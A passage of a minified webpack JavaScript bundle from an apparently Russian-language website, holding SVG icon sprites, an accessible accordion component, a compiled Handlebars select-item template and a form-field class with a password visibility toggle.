d="M1011.53,545.3a4.266,4.266,0,0,1,1.51-6.614,8.4,8.4,0,0,1,6.19-.186,10.9,10.9,0,0,1,7.74,11.233,10.67,10.67,0,0,1-5.76,8.906,8.94,8.94,0,0,0,2.57-5.675,8,8,0,0,0-1.98-5.906A8.214,8.214,0,0,0,1011.53,545.3Zm-1.04-5.78a9.518,9.518,0,0,0-2.26,4.514,8.224,8.224,0,0,0,7.31,9.645,8.119,8.119,0,0,0,4.48-.883,0.444,0.444,0,0,1,.7.211,4.356,4.356,0,0,1-1.84,6.352,8.368,8.368,0,0,1-6,.164,10.984,10.984,0,0,1-7.88-10.59A10.856,10.856,0,0,1,1010.49,539.52Zm-0.89,3.289a5.53,5.53,0,0,0,1.74,3.734,7.364,7.364,0,0,1,9.12.508,7.276,7.276,0,0,1,1.92,7.875,5.615,5.615,0,0,0-1.8-3.521,7.392,7.392,0,0,1-9.28-.637A7.263,7.263,0,0,1,1009.6,542.809Z" transform="translate(-1005 -538)" />\n</symbol>'});a.a.add(c)},t5Oc:function(t,e,n){},tA79:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cross",use:"icon-cross-usage",viewBox:"0 0 25 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 26" id="icon-cross">\n<path fill-rule="evenodd" d="M25.020,23.606 L23.606,25.020 L13.000,14.414 L2.393,25.020 L0.979,23.606 L11.585,12.999 L0.979,2.393 L2.393,0.979 L13.000,11.585 L23.606,0.979 L25.020,2.393 L14.414,12.999 L25.020,23.606 Z" />\n</symbol>'});a.a.add(c)},tAUI:function(t,e,n){},tRkq:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-view",use:"icon-view-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" id="icon-view">\n    <path fill-rule="evenodd" d="M19.846,7.427 C19.668,7.695 15.414,13.999 9.982,13.999 C4.549,13.999 0.296,7.695 0.117,7.427 C-0.052,7.171 -0.052,6.826 0.117,6.572 C0.296,6.304 4.549,-0.001 9.982,-0.001 C15.414,-0.001 19.668,6.304 19.846,6.572 C20.015,6.826 20.015,7.172 19.846,7.427 ZM9.982,1.448 C5.972,1.448 2.513,5.630 1.488,6.999 C2.514,8.367 5.980,12.551 9.982,12.551 C13.992,12.551 17.450,8.369 18.475,7.000 C17.449,5.631 13.983,1.448 9.982,1.448 ZM9.982,11.344 C7.802,11.344 6.029,9.395 6.029,6.999 C6.029,4.604 7.802,2.654 9.982,2.654 C12.161,2.654 13.934,4.604 13.934,6.999 C13.934,9.395 12.161,11.344 9.982,11.344 ZM9.982,4.103 C8.529,4.103 7.347,5.402 7.347,6.999 C7.347,8.596 8.529,9.896 9.982,9.896 C11.435,9.896 12.617,8.596 12.617,6.999 C12.617,5.402 11.435,4.103 9.982,4.103 Z" />\n</symbol>'});a.a.add(c)},tvPY:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("yq1k"),n("JTJg"),n("07d7"),n("FZtP"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("TeQF"),n("x0AG"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("Tqq3"),o=n("0JdG");n("7xjI");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=l(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function l(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t,e,n){return(e=y(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var b=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(p,e);var n,o,i,l=f(p);function p(){return a(this,p),l.apply(this,arguments)}return n=p,(o=[{key:"initElements",value:function(){this.elements={$btns:t(".accordion__head-btn",this.$block),$panels:t(".accordion__panel",this.$block)}}},{key:"setProperties",value:function(t){var e=t.isMultiple,n=void 0===e||e,o=t.isToggle,i=void 0===o||o,a=t.breakpoint,c=t.expanded,u=void 0===c?[]:c,l=t.disabled,s=void 0===l?[]:l;this.isMultiple=n,this.isToggle=i,a&&(this.media=Object(r.e)(a)),this.isDestroy=this.media&&!this.media.matches,this.expanded=Object(r.g)(u),this.disabled=Object(r.g)(s),this.states=[]}},{key:"init",value:function(t,e){u(d(p.prototype),"init",this).call(this,t,e),this.updateMarkup(t)}},{key:"updateMarkup",value:function(){this.initStates(),this.media&&this.addResizeListener(),this.elements.$btns.attr("tabindex","-1"),this.isDestroy||(this.enable(),t(window).on("load",this.countPanelsHeight.bind(this)))}},{key:"initStates",value:function(){var e=this;this.elements.$btns.each((function(n,r){var o=t(r),i=e.elements.$panels.eq(n),a=e.expanded.includes(n),c=e.disabled.includes(n);e.states.push({$btn:o,$panel:i,isExpanded:a,isDisabled:c})}))}},{key:"addResizeListener",value:function(){var t=this;this.media.addListener((function(){t.isDestroy=!t.media.matches,t.isDestroy?t.disable():t.enable()}))}},{key:"enable",value:function(){this.$block.addClass("accordion--init"),this.addAdditionalMarkup(),this.elements.$btns.on("click",m),this.elements.$btns.on("keydown",v),this.countPanelsHeight()}},{key:"disable",value:function(){this.$block.removeClass("accordion--init"),this.removeAdditionalMarkup(),this.elements.$btns.off("click",m),this.elements.$btns.off("keydown",v),this.elements.$panels.css("height","")}},{key:"addAdditionalMarkup",value:function(){var t=this;this.$block.attr("role","tablist"),this.elements.$btns.attr("role","tab"),this.elements.$panels.attr("role","tabpanel"),this.states.forEach((function(e){e.isExpanded?(e.$btn.addClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded","true"),t.isToggle&&e.$btn.attr("aria-disabled","true")):(e.$btn.attr("aria-expanded","false"),e.$panel.addClass("accordion__panel--hidden")),e.isDisabled&&(e.$btn.addClass("accordion__head-btn--disabled"),e.$btn.attr("aria-disabled","true"))})),this.states.forEach((function(t){t.$btn.attr("aria-controls",t.$panel.attr("id")),t.$panel.attr("aria-labelledby",t.$btn.attr("id"))})),this.elements.$btns.removeAttr("tabindex")}},{key:"removeAdditionalMarkup",value:function(){this.$block.removeAttr("role"),this.elements.$btns.removeAttr("role aria-expanded aria-disabled aria-controls"),this.elements.$btns.removeClass("accordion__head-btn--expanded accordion__head-btn--disabled"),this.elements.$panels.removeAttr("role aria-labelledby"),this.elements.$panels.removeClass("accordion__panel--hidden"),this.elements.$btns.attr("tabindex","-1")}},{key:"countPanelsHeight",value:function(){this.elements.$panels.each((function(e,n){var r=t(n),o=t(".accordion__panel-container",r);r.hasClass("accordion__panel--hidden")?r.css("height",0):r.css("height",o.outerHeight())}))}},{key:"openPanel",value:function(e){var n=this.states.find((function(t){return t===e}));n.$btn.addClass("accordion__head-btn--expanded"),n.$btn.attr("aria-expanded",!0),n.$panel.removeClass("accordion__panel--hidden"),n.isExpanded=!0;var r=t(".accordion__panel-container",n.$panel);n.$panel.css("height",r.outerHeight()),this.isToggle||n.$btn.attr("aria-disabled","true")}},{key:"closePanel",value:function(t){var e=this.states.find((function(e){return e===t}));e.$btn.removeClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded",!1),e.isExpanded=!1,e.$panel.css("height",0),setTimeout((function(){e.$panel.addClass("accordion__panel--hidden")}),25),this.isToggle||e.$btn.removeAttr("aria-disabled")}}])&&c(n.prototype,o),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);function m(e){var n=t(e.currentTarget),r=n.closest(".accordion"),o=b.getInstance(r);if(!o.isDestroy){var i=o.states.find((function(t){return t.$btn.is(n)}));if(!i.isDisabled){if(!o.isMultiple&&!i.isExpanded){var a=o.states.filter((function(t){return t.isExpanded}));a.length&&o.closePanel(a[0])}i.isExpanded?o.isToggle&&o.closePanel(i):o.openPanel(i)}}}function v(e){var n=t(e.currentTarget),o=e.keyCode,i=Object(r.b)(b.keyCodes,o);if(i){var a=n.closest(".accordion"),c=b.getInstance(a);if(!c.isDestroy){var u,l=c.states.findIndex((function(t){return t.$btn.is(n)})),s=c.states.length;if(["UP","DOWN"].includes(i))u=(s+l+("UP"===i?-1:1))%s;else"END"===i?u=s-1:"HOME"===i&&(u=0);c.states[u].$btn[0].focus(),e.preventDefault()}}}h(b,"className","accordion"),h(b,"keyCodes",{END:35,HOME:36,UP:38,DOWN:40})}).call(this,n("+2Rf"))},uLsB:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-category_body",use:"icon-category_body-usage",viewBox:"0 0 17 25",content:'<symbol viewBox="0 0 17 25" id="icon-category_body">\n  <path d="M2780.75,2248.31l-1.83,1.22a0.606,0.606,0,0,1-.8-0.12l-1.97-2.36v12.34a0.6,0.6,0,0,1-.6.61h-6.08a0.606,0.606,0,0,1-.61-0.61v-12.34l-1.96,2.36a0.617,0.617,0,0,1-.81.12l-1.82-1.22a0.586,0.586,0,0,1-.26-0.39,0.611,0.611,0,0,1,.1-0.47l4.25-6.09a0.6,0.6,0,0,1,.5-0.26h7.29a0.586,0.586,0,0,1,.5.26l4.26,6.09a0.656,0.656,0,0,1,.1.47A0.623,0.623,0,0,1,2780.75,2248.31Zm-4.91-5.99h-6.66l-3.72,5.32,0.85,0.57,2.69-3.24a0.623,0.623,0,0,1,.67-0.18,0.613,0.613,0,0,1,.41.58v13.41h1.82v-7.93a0.612,0.612,0,0,1,.61-0.61,0.619,0.619,0,0,1,.61.61v7.93h1.82v-13.41a0.606,0.606,0,0,1,1.07-.4l2.69,3.24,0.85-.57Zm-6.37-4.27a3.04,3.04,0,1,1,3.04,3.05A3.047,3.047,0,0,1,2769.47,2238.05Zm3.04,1.83a1.83,1.83,0,1,0-1.83-1.83A1.829,1.829,0,0,0,2772.51,2239.88Z" transform="translate(-2764 -2235)" />\n</symbol>'});a.a.add(c)},us6k:function(t,e,n){var r=n("3O+N");t.exports=(r.default||r).template({1:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"placeholder"):i,e))},3:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"highlightedState"):i,e))+"\n"},5:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemSelectable"):i,e))+"\n"},7:function(t,e,n,r,o){return"data-deletable"},9:function(t,e,n,r,o){return'    aria-selected="true"\n'},11:function(t,e,n,r,o){return'    aria-disabled="true"\n'},13:function(t,e,n,r,o){var i,a,c=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"        "+(null!=(i="function"==typeof(a=null!=(a=c(n,"innerTpl")||(null!=e?c(e,"innerTpl"):e))?a:t.hooks.helperMissing)?a.call(null!=e?e:t.nullContext||{},{name:"innerTpl",hash:{},data:o,loc:{start:{line:21,column:8},end:{line:21,column:22}}}):a)?i:"")+"\n"},15:function(t,e,n,r,o){return"        Выберите вариант...\n"},17:function(t,e,n,r,o){var i,a=t.lambda,c=t.escapeExpression,u=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'        <button type="button" class="'+c(a(null!=(i=null!=e?u(e,"classNames"):e)?u(i,"button"):i,e))+'" data-button aria-label="Remove item: \''+c(a(null!=(i=null!=e?u(e,"data"):e)?u(i,"value"):i,e))+"'\">Remove item</button>\n"},compiler:[8,">= 4.3.0"],main:function(t,e,n,r,o){var i,a=t.lambda,c=t.escapeExpression,u=null!=e?e:t.nullContext||{},l=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'<div class="select__item '+c(a(null!=(i=null!=e?l(e,"classNames"):e)?l(i,"item"):i,e))+"\n"+(null!=(i=l(n,"if").call(u,null!=(i=null!=e?l(e,"data"):e)?l(i,"placeholder"):i,{name:"if",hash:{},fn:t.program(1,o,0),inverse:t.noop,data:o,loc:{start:{line:4,column:0},end:{line:4,column:57}}}))?i:"")+"\n"+(null!=(i=l(n,"if").call(u,null!=(i=null!=e?l(e,"data"):e)?l(i,"highlighted"):i,{name:"if",hash:{},fn:t.program(3,o,0),inverse:t.program(5,o,0),data:o,loc:{start:{line:5,column:0},end:{line:9,column:7}}}))?i:"")+'"\ndata-item\ndata-id="'+c(a(null!=(i=null!=e?l(e,"data"):e)?l(i,"id"):i,e))+'"\ndata-value="'+c(a(null!=(i=null!=e?l(e,"data"):e)?l(i,"value"):i,e))+'"\n'+(null!=(i=l(n,"if").call(u,null!=e?l(e,"isMultiple"):e,{name:"if",hash:{},fn:t.program(7,o,0),inverse:t.noop,data:o,loc:{start:{line:13,column:0},end:{line:13,column:39}}}))?i:"")+"\n"+(null!=(i=l(n,"if").call(u,null!=(i=null!=e?l(e,"data"):e)?l(i,"active"):i,{name:"if",hash:{},fn:t.program(9,o,0),inverse:t.noop,data:o,loc:{start:{line:14,column:0},end:{line:16,column:7}}}))?i:"")+(null!=(i=l(n,"if").call(u,null!=(i=null!=e?l(e,"data"):e)?l(i,"disabled"):i,{name:"if",hash:{},fn:t.program(11,o,0),inverse:t.noop,data:o,loc:{start:{line:17,column:0},end:{line:19,column:7}}}))?i:"")+">\n"+(null!=(i=l(n,"unless").call(u,null!=(i=null!=e?l(e,"data"):e)?l(i,"placeholder"):i,{name:"unless",hash:{},fn:t.program(13,o,0),inverse:t.program(15,o,0),data:o,loc:{start:{line:20,column:4},end:{line:24,column:15}}}))?i:"")+(null!=(i=l(n,"if").call(u,null!=e?l(e,"isMultiple"):e,{name:"if",hash:{},fn:t.program(17,o,0),inverse:t.noop,data:o,loc:{start:{line:25,column:4},end:{line:27,column:12}}}))?i:"")+"</div>\n"},useData:!0})},uzop:function(t,e,n){},v13b:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-micro",use:"icon-micro-usage",viewBox:"0 0 22 22",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22" id="icon-micro">\n  <path fill-rule="evenodd" d="M848,70a11,11,0,1,1-11,11A11,11,0,0,1,848,70Zm7.751,11.17a4.958,4.958,0,0,0-4.371-3.478,0.12,0.12,0,0,1-.125-0.1,1.331,1.331,0,0,0-1.387-.921,1.335,1.335,0,0,0-.209,2.622c0,0.649,0,1.3,0,1.951a0.71,0.71,0,0,1-.006.095h-2.679V74.671h2.685v0.954a0.343,0.343,0,0,0,.337.376,0.3,0.3,0,0,0,.32-0.376l0-1.125c0-.354-0.058-0.5-0.378-0.5h-0.607c0-.214,0-0.417,0-0.62,0-.275-0.154-0.377-0.46-0.377-0.375,0-.752,0-1.134,0a0.343,0.343,0,0,0-.406.368c0,0.2,0,.394,0,0.621h-1.033V81.33c0,0.366,0,.7.393,0.7h0.331a0.67,0.67,0,0,1,.141.26,1.328,1.328,0,0,0,2.349,0,0.67,0.67,0,0,1,.141-0.26h0.227c0.4,0,.393-0.329.393-0.7,0,0-.009-1.916-0.009-1.919,0-.335.046-0.717-0.291-0.736a0.678,0.678,0,1,1,.692-0.695,0.341,0.341,0,0,0,.384.361,4.255,4.255,0,0,1,1.942.487,4.343,4.343,0,0,1-1.145,8.112,6.912,6.912,0,0,1-1.372.084c-0.236,0-.236-0.011-0.312-0.239-0.121-.365-0.242-0.739-0.368-1.119h0.131c0.57,0,1.141.011,1.712,0.01a0.331,0.331,0,1,0,0-.659c-0.608,0-1.215,0-1.823,0h-4.78a0.339,0.339,0,0,0-.374.337,0.332,0.332,0,0,0,.369.32c0.167,0,.334-0.01.5-0.01h1.461c-0.125.379-.246,0.754-0.368,1.119-0.075.228-.076,0.238-0.312,0.239-0.648,0-1.2,0-1.853,0a0.419,0.419,0,0,0-.45.519v0.943a0.419,0.419,0,0,0,.45.519h7.668V88.32h-7.5V87.713H844.8q3.118,0,6.236-.017a5.951,5.951,0,0,0,1.644-.283,3.865,3.865,0,0,0,1.525-.872A4.96,4.96,0,0,0,855.751,81.17ZM848,73.673h0.653v0.321H848V73.673Zm0.332,8.676a0.633,0.633,0,0,1-.576-0.323h1.137A0.62,0.62,0,0,1,848.329,82.349Zm-1.21,4.682c0.15-.476.3-0.9,0.446-1.337,0.5,0,1.009-.006,1.513,0,0.151,0.442.3,0.862,0.447,1.339h-2.406Z" transform="translate(-837 -70)" />\n</symbol>'});a.a.add(c)},vAK2:function(t,e,n){},vAWl:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("tRkq"),n("xJuT"),n("72aW");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var h,y,b,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(f,e);var n,r,o,u=s(f);function f(){return i(this,f),u.apply(this,arguments)}return n=f,(r=[{key:"init",value:function(t,e,n){c(p(f.prototype),"init",this).call(this,t,e,n),this.updateMarkup()}},{key:"initElements",value:function(){this.elements={$input:t(".field__input",this.$block)}}},{key:"updateMarkup",value:function(){this.elements.$input.val()&&this.$block.addClass("field--active")}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),f}(r.a);h=m,b="field",(y=d(y="className"))in h?Object.defineProperty(h,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):h[y]=b,t(document).on("focus",".field__input",(function(e){var n=e.currentTarget;t(n).closest(".field").addClass("field--active")})),t(document).on("blur",".field__input",(function(e){var n=e.currentTarget,r=t(n).closest(".field"),o=m.getInstance(r);if(o&&o.elements){var i=o.elements.$input;if(r.hasClass("field--calendar-opened"))return void e.preventDefault();i.val()||r.removeClass("field--active")}})),t(document).on("click",".field__password-btn",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".field"),i=m.getInstance(o).elements.$input;"password"===i.attr("type")?i.attr("type","text"):i.attr("type","password");r.toggleClass("field__password-btn--active")}))}).call(this,n("+2Rf"))},vZbv:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-calendar",use:"icon-calendar-usage",viewBox:"0 0 14 14",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" id="icon-calendar">\n    <path fill-rule="evenodd" d="M13.000,1.999 L11.000,1.999 L11.000,-0.002 L10.000,-0.002 L10.000,1.999 L4.000,1.999 L4.000,-0.002 L3.000,-0.002 L3.000,1.999 L1.000,1.999 C0.448,1.999 -0.000,2.446 -0.000,2.999 L-0.000,12.999 C-0.000,13.552 0.448,13.999 1.000,13.999 L13.000,13.999 C13.552,13.999 14.000,13.552 14.000,12.999 L14.000,2.999 C14.000,2.446 13.552,1.999 13.000,1.999 ZM13.000,12.999 L1.000,12.999 L1.000,5.999 L13.000,5.999 L13.000,12.999 ZM13.000,4.999 L1.000,4.999 L1.000,2.999 L3.000,2.999 L4.000,2.999 L10.000,2.999 L11.000,2.999 L13.000,2.999 L13.000,4.999 Z" />\n</symbol>'});a.a.add(c)},vcBD:function(t,e,n){"use strict";n("zKZe");var r=n("s+lh"),o=n.n(r),i=n("C331"),a=n.n(i);n("QVPi"),n("h6r6");document.querySelector(".bx-ie")&&Object.assign(o.a.cfg,{init:!1}),setTimeout((function(){a()()}),500)},w2gq:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-category_hair",use:"icon-category_hair-usage",viewBox:"0 0 20 21",content:'<symbol viewBox="0 0 20 21" id="icon-category_hair">\n  <path id="icon-category_hair_hair" class="cls-1" d="M2781.4,2208.9c-0.82-.79-1-2.85-1-3.57v-7.38a8.158,8.158,0,0,0-16.31,0v7.38a5.487,5.487,0,0,1-1.58,3.57,1.219,1.219,0,0,0-.47,1.16,0.817,0.817,0,0,0,.73.52,5.3,5.3,0,0,0,3.18-1.15c-0.03.09-.05,0.18-0.08,0.26a0.548,0.548,0,0,0,.14.58c0.04,0.04,1,.94,2.54-0.54a2.969,2.969,0,0,1,.2.77,0.577,0.577,0,0,0,.43.48,0.6,0.6,0,0,0,.62-0.2,9.9,9.9,0,0,0,1.83-4.36,6.057,6.057,0,0,0,.62.04,4.651,4.651,0,0,0,.66-0.05c0.68,3.81,2.44,4.5,2.65,4.56a0.566,0.566,0,0,0,.18.03,0.542,0.542,0,0,0,.3-0.08,0.558,0.558,0,0,0,.27-0.38,7.114,7.114,0,0,1,.7-2.06,5.992,5.992,0,0,0,4.24,2.22,0.81,0.81,0,0,0,.71-0.52A1.312,1.312,0,0,0,2781.4,2208.9Zm-13.79-9.86a7.892,7.892,0,0,0,3.21-1.19,6.953,6.953,0,0,0,2.1-1.94,9.264,9.264,0,0,0,3.97,2.99c-0.09,1.44-.68,6.43-4.64,6.43C2768.35,2205.33,2767.71,2200.64,2767.61,2199.04Zm10.36,8.81a1.119,1.119,0,0,0-1.14-.59c-0.72.15-1.17,1.14-1.46,2.18a6.555,6.555,0,0,1-1.32-3.3c3.13-1.15,4.02-5.28,4.02-7.62a0.567,0.567,0,0,0-.4-0.54c-0.03-.01-3.25-1.08-4.3-3.65a0.587,0.587,0,0,0-.67-0.34,0.563,0.563,0,0,0-.45.59c0,0.01-.06,1.02-2.07,2.33a6.545,6.545,0,0,1-3.18,1.04,0.572,0.572,0,0,0-.58.57c0,2.35.9,6.5,4.06,7.64a7.148,7.148,0,0,1-.97,2.92,1.149,1.149,0,0,0-.6-0.53,1.092,1.092,0,0,0-1.15.35,3,3,0,0,1-.55.43c0.52-1.71.31-1.97-.06-2.15a1.048,1.048,0,0,0-1.21.67,4.658,4.658,0,0,1-2.24,1.47,6.649,6.649,0,0,0,1.56-3.99v-7.38a6.992,6.992,0,0,1,13.98,0v7.38a7.8,7.8,0,0,0,1.07,4.08A5.18,5.18,0,0,1,2777.97,2207.85Z" transform="translate(-2762 -2190)" />\n</symbol>'});a.a.add(c)},wIL0:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-face_lg",use:"icon-face_lg-usage",viewBox:"0 0 34 34",content:'<symbol viewBox="0 0 34 34" id="icon-face_lg">\n  <path id="icon-face_lg_face" class="cls-1" d="M1747,1823a17,17,0,1,1,17-17A17.024,17.024,0,0,1,1747,1823Zm0-32a15,15,0,1,0,15,15A15.018,15.018,0,0,0,1747,1791Zm8.5,17a2.5,2.5,0,0,1-2.31-3.45,0.971,0.971,0,0,0,.81.45,1,1,0,0,0,1-1,0.971,0.971,0,0,0-.45-0.81A2.5,2.5,0,1,1,1755.5,1808Zm-8.5,6c-4,0-4-4-4-4h8S1751,1814,1747,1814Zm-8.5-6a2.5,2.5,0,0,1-2.31-3.45,0.971,0.971,0,0,0,.81.45,1,1,0,0,0,1-1,0.971,0.971,0,0,0-.45-0.81A2.5,2.5,0,1,1,1738.5,1808Z" transform="translate(-1730 -1789)" />\n</symbol>'});a.a.add(c)},wPt3:function(t,e,n){},xJuT:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow",use:"icon-arrow-usage",viewBox:"0 0 8 13",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 13" id="icon-arrow">\n  <path d="M1773.99,1444.45l1.46-1.44,5.08,5.05h0l1.46,1.44-1.46,1.44h0l-5.08,5.05-1.46-1.44,5.09-5.05Z" transform="translate(-1774 -1443)" />\n</symbol>'});a.a.add(c)},yePV:function(t,e,n){t.exports=n.p+"976fd3bd4a53ebb9bfbcc9d779fa3191.jpg"},ynud:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("vAK2");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 